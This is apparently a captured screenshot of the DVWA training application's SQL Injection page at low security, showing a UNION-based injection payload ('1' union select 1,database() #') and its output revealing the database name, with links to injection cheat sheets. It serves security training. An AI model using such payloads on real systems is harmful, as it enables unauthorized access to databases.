 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database() #
First name: admin
Surname: admin
ID: 1' union select 1,database() #
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*